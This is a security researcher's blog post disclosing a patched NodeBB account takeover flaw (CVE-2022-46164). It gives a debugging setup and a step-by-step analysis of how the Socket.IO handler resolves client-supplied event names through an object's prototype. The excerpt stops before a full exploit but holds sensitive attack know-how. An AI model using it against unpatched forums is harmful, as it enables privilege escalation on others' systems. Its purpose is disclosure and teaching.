- NodeBB setup
- My testing environment
- The vulnerability
- Exploiting behind fronting services and enhancing ease of use
- The fix for the vulnerability
- UPDATE: An additional patch for nested namespaces
During a recent security assessment, I found an account takeover vulnerability in NodeBB. I reported this to the NodeBB developers on 28 November 2022, who provided a patch within the hour. The vulnerability has CVE ID CVE-2022-46164, with a rating of 9.4: Critical. The security notification is here. Non administrative NodeBB users can run admin functions and escalate privileges. In some configurations, anonymous users can do the same. The vulnerability affects all NodeBB releases prior to version 2.6.1 2.8.1 (see update below). If you are running NodeBB, you should update now.
UPDATE 05/01/2023: The initial patch mentioned above does not provide complete protection against exploitation of this vulnerability. An additional patch has been performed by the NodeBB devs that protects against exploitation using nested objects. This patch is included in version 2.8.1, which you should update to. Ive added an additional section at the bottom of this post which talks about the new patch and the attack variants that it protects against.
This post covers how I discovered the vulnerability and how to exploit it. NodeBB is open source, so you can follow along. The vulnerability makes use of JavaScript specific features and application specific knowledge. Finding and exploiting this bug was a fun and interesting learning exercise.
NodeBB setup
As described on the GitHub repository for the product:
NodeBB Forum Software is powered by Node.js and supports either Redis, MongoDB, or a PostgreSQL database. It utilizes web sockets for instant interactions and real-time notifications. NodeBB takes the best of the modern web: real-time streaming discussions, mobile responsiveness, and rich RESTful read/write APIs, while staying true to the original bulletin board/forum format → categorical hierarchies, local user accounts, and asynchronous messaging.
NodeBB by itself contains a “common core” of basic functionality, while additional functionality and integrations are enabled through the use of third-party plugins.
During the assessment I had a copy of NodeBB running in a VM with debugging enabled. For debugging I had the NodeBB source code open in Visual Studio Code.
I installed NodeBB on an Ubuntu VM as per the instructions here. You will need to change these steps and install an older version of the NodeBB source code. Get commit 8a15e58dff72481f83a0c020459505b6638775f1, or release 2.6.0. The code references in this post will refer to commit 8a15e58dff72481f83a0c020459505b6638775f1.
While NodeBB Docker containers exist, I chose not to use them. The debugging setup I used is much easier to run in a VM.
My testing environment
Once NodeBB is running, we will setup Node debugging in Visual Studio Code to explore application internals. I will provide basic instructions on how to do this, but if you need more details you can go here.
Clone a copy of the NodeBB code from the VM to your local drive. Then open the folder containing the code in Visual Studio Code. Click the Run and Debug option in the left hand pane of Visual Studio Code. You should then see an option to create a launch.json file. Click this and select Node.js from the list of options. This will provide a basic template launch.json debugging config you can edit to meet your needs. My edited config file looked like the following.
{
    "version": "0.2.0",
    "configurations": [
    {
        "address": "127.0.0.1",
        "localRoot": "${workspaceFolder}",
        "name": "Attach to Remote",
        "port": 9229,
        "remoteRoot": "/home/stephen/nodebb",
        "request": "attach",
        "skipFiles": [
            "<node_internals>/**"
        ],
        "type": "node"
    }
    ]
}
You will need to change the values for address, port and remoteRoot to match your setup. The values for address and port will configure the address of the Node debugging server on your VM. I used ssh port forwarding to connect 127.0.0.1:9229 on the VM to my local machine. The remoteRoot setting is the location of the NodeBB code on your VM. This folder should contain the same files as the folder you opened in Visual Studio Code.
I had problems with NodeBB not responding to logon requests while debugging. The error “must be 0 or in range 1024 to 65535” appeared in the Node console. I suspect this is due to some part of the logon process forking to a new process. I never figured out how to fix this, and ended up just working around it. My workaround involved having debugging disabled when logging on. So, I logged on without the debugger to get a session cookie in my browser. Then relaunched NodeBB with debugging enabled once I had an active session.
This involved running NodeBB with these two different commands, with remoteRoot as the working directory:
No debugging
./nodebb dev
Debugging
node --inspect-brk=127.0.0.1:9229 ./app.js
This debugging mode will pause execution of NodeBB at the application entry point. It requires that you connect to the debugging agent and “resume” before you can browse NodeBB.
Its also useful to have a running copy of the Node REPL to be able to quickly try things out. Eg:
$ node
Welcome to Node.js v16.18.1.
Type ".help" for more information.
> console.log('REPL')
REPL
undefined
>
I also used Firefox and Burp Suite Professional to inspect NodeBB traffic.
The vulnerability
CVE-2022-46164 resides within the Socket.IO implementation in NodeBB. This code enables socket based communication and handles a wide variety of forum functions.
I started examining this functionality when I noticed WebSocket traffic in Burp. An example message looked like the following.
426["admin.config.setMultiple",{"title":"NodeBB1","title:short":"","title:url":"","showSiteTitle":"1","browserTitle":"","titleLayout":"","description":"","keywords":"","brand:logo":"","brand:logo:url":"","brand:logo:alt":"","og:image":"","brand:favicon":"","brand:touchIcon":"","brand:maskableIcon":"","searchDefaultIn":"titlesposts","searchDefaultInQuick":"titles","searchDefaultSortBy":"relevance","useOutgoingLinksPage":"0","outgoingLinks:whitelist":"","themeColor":"","backgroundColor":"","undoTimeout":"10000"}]
Not all messages were like this, but a number seemed to contain JSON content. The messages sent to the server with JSON started with numbers beginning with 42. The JSON content in these messages appeared to include function names and parameters.
On seeing this, I looked for the code handling these messages. First to see if (and how) these “function names” were resolved within the code. And second to see if I could abuse it.
The Socket.IO code which handles these message is here. The onMessage function at line 100 runs when the server receives Socket.IO messages. Let’s review the code to try and understand its purpose.
The function definition tells us it runs with two parameters - socket and payload:
async function onMessage(socket, payload) {
These are likely the socket for communication and the data for the message. We can’t tell the data type or properties of either parameter from this. Lets keep reading to see if this becomes clearer.
Beginning at line 115, we have.
const eventName = payload.data[0];
const params = typeof payload.data[1] === 'function' ? {} : payload.data[1];
const callback = typeof payload.data[payload.data.length - 1] === 'function' ? payload.data[payload.data.length - 1] : function () {};
This code uses the payload parameter to define values for eventName, params and callback. Beginning on line 123, eventName, derived from payload, is used to define methodToCall:
const parts = eventName.toString().split('.');
const namespace = parts[0];
const methodToCall = parts.reduce((prev, cur) => {
    if (prev !== null && prev[cur]) {
        return prev[cur];
    }
    return null;
}, Namespaces);
In the code starting on line 159, methodToCall is executed as a function. The specific method of calling differs dependant on the type of function it is. Either an AsyncFunction or a regular synchronous one. In both cases, the socket and params variables are used as parameters to the function. The callback variable is also called as a function, with the result from methodToCall as a parameter.
if (methodToCall.constructor && methodToCall.constructor.name === 'AsyncFunction') {
    const result = await methodToCall(socket, params);
    callback(null, result);
} else {
    methodToCall(socket, params, (err, result) => {
        callback(err ? { message: err.message } : null, result);
    });
}
With user provided input defining functions to execute, remote code execution looks plausible. Let’s debug the function and see whats happening internally.
Put a breakpoint at line 115 in Visual Studio Code by clicking to the left of the line number. Then we will send a crafted WebSocket message and see what happens.
Lets try and send the following to see if we can set the values for eventName, params and callback.
421["myEventName",["myParams"],"myCallback"]
The easiest way to do this is to reuse an existing WebSocket in Burp to send our own message.
Disable the breakpoint by unticking it in the Breakpoints pane in Visual Studio Code.
Then refresh NodeBB in your browser. This should cause WebSocket messages to appear in the “Websockets History” tab in Burp. Send one of these messages to Burp’s Repeater. Ensure the Send option is available. If it isn’t, the socket is dead. Repeat this process until you can get a live socket in Repeater.
Enable the breakpoint again in Visual Studio Code. Then select To server in the drop down box and send the message.

Once you send the message, NodeBB should pause in the Visual Studio Code debugger. We can now explore the programs internals.
Let’s start by viewing the payload variable. Type payload in the “Debug Console” in Visual Studio Code. This will dump the variable in a form we can explore by expanding the sections that interest us.

From this we can see:
payload.data[0]containsmyEventName,payload.data[1]contains['myParams'], andpayload.data[2]containsmyCallback.
Yet, we can also see content that we did not provide stored in payload.data[3]. This last element of payload.data array is the one that gets stored in the callback variable.

It looks like we can control the values of eventName and params, but not callback. If we step through the code to line 119 and view the values of these variables in the console, we can see this is the case.
Lets continue stepping through the code and see what happens next. If we step to line 125, we can see how the methodToCall variable is set.
On line 123, the eventName variable is split on the . character and placed into the parts array. Our provided value, myEventName contains no . characters, resulting in parts being defined as ['myEventName'].
Next, on line 124, namespace is set to the first element of the parts array. This is myEventName in our case.
Next, on line 125 the methodToCall variable is set. The code defining this variable continues over several lines, so it helps to break it down a little.
As a reminder, it looks like the following:
const methodToCall = parts.reduce((prev, cur) => {
    if (prev !== null && prev[cur]) {
        return prev[cur];
    }
    return null;
}, Namespaces);
This code is running the JavaScript reduce method against the parts array. reduce repeatedly runs a provided function on every element of an array. The output of the previous execution is then used as the input of the next. An initial value is provided to reduce for input to the first iteration of the function. In this case the value is the Namespaces variable.
The function executed in this case is one that accesses an existing property of an object by name. This operates in the manner of object['propertyName']. If the property does not exist, the function returns null.
So in this particular case, it would try and access Namespaces['myEventName']. If parts contains multiple elements, subsequent elements operate as child accessors. So a parts value of ['element1','element2',] is equal to Namespaces['element1']['element2'] . Thus, Namespaces functions as an allow list for populating methodToCall.
Whats in this Namespaces variable thats restricting the functions we can call?
It’s defined on line 16 as below.
const Namespaces = {};
And it is populated with values in the function requireModules on line 173 like so.
function requireModules() {
    const modules = [
        'admin', 'categories', 'groups', 'meta', 'modules',
        'notifications', 'plugins', 'posts', 'topics', 'user',
        'blacklist', 'uploads',
    ];

    modules.forEach((module) => {
        Namespaces[module] = require(`./${module}`);
    });
}

Namespaces contains each of the named modules in the /src/socket.io folder in the NodeBB code. Functions from admin.js are under the property Namespaces['admin'] and so on. If we view Namespaces in the Debug Console we can see these module names.

Something else we can see in the above however is a lighter colored [[Prototype]] reference. What is this?
JavaScript has prototype inheritance for objects. For a detailed explanation, you can read here.
Objects in JavaScript inherit additional properties through parent objects. These properties are accessible through the “prototype” of the object. By default, this applies to even the simplest object types. Those defined like Namespaces above.
Sometimes, it’s possible to change properties of parent objects from the child. This last characteristic leads to a class of vulnerabilities called “prototype pollution”. Objects based on a modified parent become “polluted” from changes to that parent. This “pollution” can lead to the program to operate in unintended ways.
This is not the case here. We are not going to be “polluting” any objects. We can use the prototype of Namespaces to assign unintended functions to methodToCall.
